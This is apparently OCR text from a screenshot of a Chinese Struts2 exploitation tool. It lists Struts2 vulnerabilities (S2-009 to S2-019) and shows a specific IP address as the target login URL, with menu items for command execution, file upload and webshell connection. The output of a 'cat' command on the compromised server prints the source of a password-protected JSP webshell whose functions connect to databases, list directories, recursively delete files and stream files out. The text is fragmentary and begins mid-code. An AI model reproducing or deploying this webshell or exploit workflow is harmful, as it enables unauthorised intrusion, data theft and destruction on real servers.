 目标: http://117.184.99.117/masLoginLogicAction/login.action 清空粘
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /var/mbn/mbntomcat/webapps/ROOT/webak.jsp 执行 保存结果 清空结
while ((c = in.read()) != -1) {
out.print((char)c);
}
in.close();
out.print("|<-");
try {
child.waitFor();
} catch (InterruptedException e) {
e.printStackTrace();
}
} catch (IOException e) {
System.err.println(e);
}
%>
★K8cmd-> cat /var/mbn/mbntomcat/webapps/ROOT/webak.jsp
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="test";
String EC(String s,String c)throws Exception{return s;}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return c;}
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.append(r[i].toString().substring
(0,2));}}
void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT, sQ,sF="";java.util.Date dt;
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length;i++){dt=new java.util.Date(l[i].lastModified
());
sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?" W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT
+"\t"+l[i].length()+"\t"+sQ+"\n");}
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}
void EE(String s)throws Exception{File f=new File(s);if(f.isDirectory()){File x[]=f.listFiles();
for(int k=0;k<x.length;k++){if(!x[k].delete()){EE(x[k].getPath());}}}f.delete();}
void FF(String s,HttpServletResponse r)throws Exception{int n;byte[] b=new byte[512];r.reset();
ServletOutputStream os=r.getOutputStream();BufferedInputStream is=new BufferedInputStream(new FileInputStream(s));
os.write(("->"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.write(("|"+"<-").getBytes(),0,3);os.close
();is.close();}